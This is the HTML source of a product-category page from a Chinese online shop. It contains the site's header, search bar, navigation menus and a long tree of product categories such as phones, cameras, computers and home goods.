

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225
body_size: 16719
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="renderer" content="webkit">
    <title>医疗保健／计生情趣 - jk00电脑版</title>
    <meta name="keywords" content="分类{site_name}" />
    <meta name="description" content="分类" />

    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/common/css/bootstrap.css?v=4.2.08" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/default.css?v=4.2.08" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/base.css?v=4.2.08" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/iconfont.css?v=4.2.08" />
    
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-152.png" sizes="152x152">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-120.png" sizes="120x120">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-76.png" sizes="76x76">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-60.png" sizes="60x60">
    <link rel="shortcut icon" href="//www.jk00.cn/shop/static/src/default/images/favicon.ico" type="image/x-icon" />

    <!--[if lt IE 9]>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/IE9.js?v=4.2.08"></script>
    <![endif]-->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script type="text/javascript">

        window.SYS = {};
        SYS.VER = '4.2.08';
        SYS.DEBUG = 0;
        SYS.CONFIG = {
            account_url: 'https://www.jk00.cn/account.php',
            base_url: 'https://www.jk00.cn',
            index_url: "https://www.jk00.cn/index.php",
            index_page: 'index.php',
            static_url: '//www.jk00.cn/shop/static/src/default'
        };
    </script>
	<!-- 新增头部吸顶  -->
	
	<script>
	window.onload = function(){
		var newData = document.getElementById('header');
		var newDatas = document.getElementById('header_nav');
		if((document.documentElement.scrollTop)>(scrollTo(0,document.getElementsByClassName('content-page').offset().top)){
			newData.classList.add('headerFixed')
			newDatas.classList.add('navFixed')
		}
	}
	</script>
	<style>
	.headerFixed{
		position: fixed;
		top:0;
		left:0;
		right:0;
		z-index:999
	}
	.navFixed{
		position: fixed;
		top:35px;
		z-index:999
	}
	</style>
	<!-- 新增结束  -->
	
    <style>
        .nav-top-menu, .service{
            background-color: #fff;
        }
        .yangshi{ width:59px;height: 399px; float:left;left:20px; position: fixed;top:120px;z-index: 1000;}
       .form-mainx{ height: 59px;width: 508px;overflow: hidden;}
    </style>
</head>
<body class="category-page">
<!-- <div class="yangshi"><img src="/shop/static/src/default/images/temp.png"></div> -->

    
<!--<img src="https://www.xunyoutest.com/shop/static/src/default/images/base/banner.png" width="100%">-->
<div id="header" class="header">
    <div class="top-header">
        <div class="container">
                                                                                                    <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://www.jk00.cn/?ctl=Product&amp;met=brand&amp;recursive=1" ><span>品牌馆</span></a>
                        </div>
                                                                                                            <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://6732fa1b6c4b0.wlhl.jinsan168.com/t/6732fa1b6c4b0" ><span>发布</span></a>
                        </div>
                                                                                                            <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://www.jk00.cn/index.php?ctl=Join&amp;met=index" ><span>商家入驻</span></a>
                        </div>
                                                                                                                                                                    <div class="nav-top-links">
                            <a class="first-item" target="_blank"  ><span><i class="fa fa-phone"></i> HELLO：023  81387088</span></a>
                        </div>
                                                                                                            <div class="currency hidden-xs">
                            <div class="dropdown"   style="z-index:2000;">
                                <a class="current-open" data-hover="dropdown" target="_blank"  aria-haspopup="true" aria-expanded="false" href="/wap">
                                    <span><i class="fa fa-mobile"></i>  微商城</span>
                                </a>
                                <ul class="dropdown-menu"><li><img src="https://www.xunyoutest.com/shop/api/qrcode.php?data=http%3A%2F%2Fwww.jk00.cn%2Fwap" alt="" /></li></ul>                            </div>
                        </div>
                                                                                                                                                                                                                                                    <div class="site-area">
                    <div class="dropdown">
                        <a class="last-item" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.jk00.cn/index.php?ctl=Index&met=city">
                            <i class="icon iconfont icon-dingwei" style="color: #e13c41"></i>
                            <span>全国</span>
                        </a>
                        <ul class="dropdown-menu site-area-content-list" role="menu">
                            
                                                    </ul>
                    </div>

                </div>
            
            <div class="language">
                <div class="dropdown">
                    <a class="current-open" data-hover="dropdown" aria-haspopup="true" aria-expanded="false">
                                            </a>
                    <ul class="dropdown-menu" role="menu">
                                                                                    <li><a href="javascript:;" onclick="changeLanguage('zh_CN')"><img alt="简体中文" src="//www.jk00.cn/shop/static/src/default/images/flags/zh_CN.png" style="width: 20px" />简体中文</a>
                                </li>
                                                                                                                <li><a href="javascript:;" onclick="changeLanguage('en_GB')"><img alt="English" src="//www.jk00.cn/shop/static/src/default/images/flags/en_GB.png" style="width: 20px" />English</a>
                                </li>
                                                                        </ul>
                </div>
            </div>

            <div class="support-link">
                <div class="dropdown hidden-xs"  style="z-index:2000;">
                    <a class="current-open" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>客户服务</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        
                                                                                                                                                                                                         <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1001">帮助中心                                   </a>
                                 </li>
                                                                                                                                                                                                                                                                                                                             <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1004">售后服务                                   </a>
                                 </li>
                                                                                                                                                     <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1005">客服中心                                   </a>
                                 </li>
                                                        
                    </ul>
                </div>

                <div class="dropdown hidden-xs"  style="z-index:2000;">
                    <a class="" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>站点导航</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        <li><a href="https://www.jk00.cn/account.php?ctl=User_Account&met=index">用户中心</a></li>
                        <li><a href="https://www.jk00.cn/account.php?mdu=pay&ctl=Index&met=index">支付中心</a></li>
                        <li><a href="https://www.jk00.cn/index.php?ctl=Index&met=index">商城首页</a></li>
                    </ul>
                </div>

                            </div>
        </div>
    </div>
</div>



<!--  头部搜索  -->
<div class="header_nav clearfix">
    <div class="wrap">
        <div class="logo">
            <a href="https://www.jk00.cn/index.php?ctl=Index&met=index" data-pjax="#page-container"><img alt="医疗保健／计生情趣 - jk00电脑版" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166807323445.png" /></a>
        </div>
        <div class="serarch_nav" style="width: auto">
            <div class="form-mainx">
            <form class="form-inline" action="https://www.jk00.cn/index.php?ctl=Product&met=lists" method="post" enctype="multipart/form-data">
                <input type="hidden" name="ctl" value="Product">
                <input type="hidden" name="met" value="lists">
                <div class="serarch_nav_con">
                    <input type="text" class="input-serach" name="keywords" value="手机" style="border-right: none" placeholder="手机">
                    <button type="submit" class="btn-search"></button>
                </div>

            </form>
            </div>
                        <ul class="search_lists clearfix">
                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&keywords=%E6%89%8B%E6%9C%BA&">手机</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&keywords=%E6%8C%87%E7%94%B2%E6%B2%B9+&">指甲油 </a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&keywords=%E8%A1%A3%E6%9C%8D&">衣服</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&keywords=%E7%94%B5%E8%84%91%E5%8C%85&">电脑包</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&keywords=%E8%BF%9E%E8%A1%A3%E8%A3%99&">连衣裙</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1225&keywords=%E8%A3%A4%E5%AD%90&">裤子</a></li>
                                        </ul>
                    </div>
        <div class="site-topbar cart">
            <div class="topbar-cart " id="J_miniCartTrigger"><!-- topbar-cart-active 去掉背景颜色默认加上 -->
                <a rel="nofollow" class="cart-mini" id="J_miniCartBtn" href="https://www.jk00.cn/index.php?ctl=Cart&met=order"><i class="fa fa-cart-plus"></i>购物车 &nbsp;<span class="cart-mini-num"> ( </span><span class="cart-mini-num J_cartNum">0</span><span class="cart-mini-num"> ) </span></a>
                <div class="cart-menu" id="J_miniCartMenu">
                    <div class="loading"><div class="loader"></div></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--  导航分类  -->
<div class="category_nav clearfix">
    <div class="nav-menu">
        <div class="inner0">
            <div class="inner1">
                <div class="inner2 clearfix">
                                                                        <a href="http://www.jk00.cn/c/Store/f/lists" target="_blank">店铺馆</a>
                                                                                                                                                                                                                                    <a href="http://www.jk00.cn/?ctl=Point&amp;met=index" target="_blank">积分商城</a>
                                                                                                <a href="http://www.jk00.cn/c/Product/f/lists" target="_blank">商品列表</a>
                                                                                                                                                                                        <a href="http://www.jk00.cn/c/Activity/f/discount" target="_blank">限时折扣</a>
                                                                                                <a href="http://www.jk00.cn/c/Activity/f/flash" target="_blank">秒杀</a>
                                                                                                <a href="http://www.jk00.cn/index.php?ctl=Point&amp;met=redenvelopes" target="_blank">红包</a>
                                                                                                <a href="http://www.jk00.cn/c/Product/f/brand&amp;recursive=1" >品牌</a>
                                                                                                <a href="http://www.jk00.cn/c/Join/f/index" >商家店铺</a>
                                                                                                                                
                </div>
            </div>
        </div>
    </div>

    <div class="category-con">
        <div class="category-inner-con">
            <div class="category-type" style="background-color: #333333;">
                <i class="iconfont icon-fenlei"></i>
                <div class="text"><a class="product_categorys" style="color: #fff;" href="https://www.jk00.cn/index.php?ctl=Product&met=category&recursive=1">商品分类</a></div>
            </div>

            <div class="category-tab-content" id="one" >
                <div class="nav-con">
                    <ul style="display: flex;flex-direction: column;justify-content: space-between;" class="normal-nav clearfix">
                                                                                                        <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1001" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20200109/1578566417338474.png!16x16.png" style="width:16px;"></i>
                                                                             数码办公                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1015" >手机通讯</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2067" >运营商</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1005" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180726/1532588094804749.png!16x16.png" style="width:16px;"></i>
                                                                             家用电器1111                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2030" >五金家装</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2098" >厨房小电</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1004" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20200109/1578566365942533.png!16x16.png" style="width:16px;"></i>
                                                                             订单                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2063" >潮流女鞋</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2136" >男装</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1002" ><i><img class="icon-menu" src="https://www.xunyoutest.com/shop/data/upload/media/plantform/image/20190121/1548059225682591.png?16x16.png" style="width:16px;"></i>
                                                                             礼品箱包                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1199" >潮流女包</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1206" >时尚男包</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1003" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20191107/1573110190995163.png!16x16.png" style="width:16px;"></i>
                                                                             家居家装                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2650" >建材配件</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1246" >家纺</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1008" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/store/1006/image/20180503/1525420673793632.png!16x16.png" style="width:16px;"></i>
                                                                             厨房餐饮                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2203" >厨具</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2204" >灯具</a>
                                                                                                                                                </p>
                            </li>
                                                                        </ul>
                </div>
            </div>

            <div class="content-con">
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1015" >手机通讯</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1016"  class="hot-word bright">手机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1070"  class="hot-word ">品牌机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1071"  class="hot-word bright">传呼机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2551"  class="hot-word bright">充电器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2067" >运营商</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2070"  class="hot-word ">选号码</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2071"  class="hot-word bright">固话快带</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2072"  class="hot-word ">办套餐</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2073" >影音娱乐</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2076"  class="hot-word bright">耳机/耳麦</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2481"  class="hot-word ">智能音箱</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2075" >电子教育</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2084"  class="hot-word ">学生平板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2088"  class="hot-word ">早教益智</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2091"  class="hot-word bright">点读机</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1072" >手机配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1073"  class="hot-word ">手机电池</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1074"  class="hot-word ">蓝牙耳机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1075"  class="hot-word bright">充电器/数据线</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1076"  class="hot-word ">手机耳机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1077"  class="hot-word ">手机贴膜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1078"  class="hot-word ">手机存储卡</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1079"  class="hot-word bright">手机保护套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1080"  class="hot-word ">车载配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1081"  class="hot-word ">iPhone</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1082"  class="hot-word ">配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1083"  class="hot-word ">创意配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1084"  class="hot-word ">便携/无线音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1085"  class="hot-word bright">手机饰品</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1086" >摄影摄像</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1087"  class="hot-word bright">数码相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1088"  class="hot-word ">单电/微单相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1089"  class="hot-word ">单反相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1090"  class="hot-word ">摄像机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1091"  class="hot-word bright">拍立得</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1092"  class="hot-word ">镜头</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1093" >数码配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1094"  class="hot-word ">存储卡</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1095"  class="hot-word ">读卡器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1096"  class="hot-word ">滤镜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1097"  class="hot-word ">闪光灯/手柄</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1098"  class="hot-word bright">相机包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1099"  class="hot-word ">三脚架/云台</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1100"  class="hot-word ">相机清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1101"  class="hot-word ">相机贴膜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1102"  class="hot-word ">机身附件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1103"  class="hot-word ">镜头附件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1104"  class="hot-word bright">电池/充电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1105"  class="hot-word ">移动电源</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1106" >时尚影音</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1107"  class="hot-word ">MP3/MP4</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1108"  class="hot-word ">智能设备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1109"  class="hot-word bright">耳机/耳麦</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1110"  class="hot-word ">音箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1112"  class="hot-word bright">电子书</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1121" >电脑整机</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1122"  class="hot-word ">笔记本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1123"  class="hot-word ">超极本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1124"  class="hot-word ">游戏本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1125"  class="hot-word bright">平板电脑</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1126"  class="hot-word ">平板电脑配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1127"  class="hot-word bright">台式机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1128"  class="hot-word ">服务器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1129"  class="hot-word ">笔记本配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                            </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2030" >五金家装</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2031"  class="hot-word ">电动工具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2035"  class="hot-word ">手动工具</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
